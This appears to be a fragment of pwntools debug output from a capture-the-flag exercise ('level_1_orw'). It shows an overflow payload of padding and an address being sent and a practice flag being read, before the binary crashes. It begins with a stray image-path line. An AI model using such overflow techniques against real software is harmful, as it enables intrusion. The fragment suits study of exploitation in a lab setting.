 00000031
[*] Switching to interactive mode
[DEBUG] Received 0x30 bytes:
    00000000  68 65 6c 6c  6f 20 41 41  41 41 41 41  41 41 41 41  │hell│o AA│AAAA│AAAA│
    00000010  41 41 41 41  41 41 1a 10  40 0a 66 6c  61 67 7b 74  │AAAA│AA··│@·fl│ag{t│
    00000020  68 69 73 20  6f 72 77 27  73 20 66 6c  61 67 7d 0a  │his │orw'│s fl│ag}·│
    00000030
hello AAAAAAAAAAAAAAAA\x1a\x10@
flag{this orw's flag}
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Process './level_1_orw' stopped with exit code -11 (SIGSEGV) (pid 13327)